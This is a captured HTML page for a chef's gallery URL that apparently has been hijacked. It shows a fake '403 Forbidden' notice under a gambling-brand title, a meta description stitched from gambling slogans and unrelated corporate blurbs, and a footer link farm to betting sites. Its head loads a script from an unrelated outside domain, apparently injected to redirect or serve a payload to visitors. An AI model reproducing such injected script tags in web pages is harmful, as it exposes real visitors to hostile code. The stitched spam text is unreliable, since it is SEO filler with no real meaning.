

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chefsamirshaltout.com/multimedia-news/photo-gallery/7-food-variety/detail/166-egyptian-food?tmpl=component
body_size: 1236
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>问鼎娱乐下载_问鼎娱乐官网</title>
<meta content="问鼎娱乐下载,问鼎娱乐官网,问鼎娱乐下载" name="keywords"/>
<meta content="问鼎娱乐下载??拉布布2025年致富,行业领先-安全赢得口碑?k，2000年在深交所成功上市，是一家深交所上市的以商务地产为主业的大型开发运营控股公司。金融街二十年如一日坚持稳健经营，规范运作，健康发展，形成了独特的发展战略和经营模式，在商务地产开发领域取得了出色的业绩。问鼎娱乐官网??拉布布2025年致富,行业领先-安全赢得口碑?公司的设立大大加强了东方电气集团资金集中管理能力，提高了资金使用效率 ，降低了资金使用成本，并为集团成员单位提供专业化财务管理与金融服务。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/multimedia-news/photo-gallery/7-food-variety/detail/166-egyptian-food?tmpl=component</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/10/15 07:01:28</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.arkpilaw.com">江南电子网站(中国)官方网站</a> | <a href="http://www.farmaciasicura.com">澳洲5官方网站</a> | <a href="http://www.dljingcheng.com">玩球通官方网站</a> | <a href="http://www.mac-lover.com">世界杯官网</a> | <a href="http://www.canovatek.com">问鼎网页版入口</a> | <a href="http://www.gxzxyf.com">乐竞体育网页版登录界面</a> | <a href="http://www.saxaofficeagent.com">EMC易倍（中国区）官方网站</a> | <a href="http://www.bideweb.com">世界杯线上平台</a> | <a href="http://www.brianharrismini.com">雷速官网</a> | 
</div>
</body>
</html>
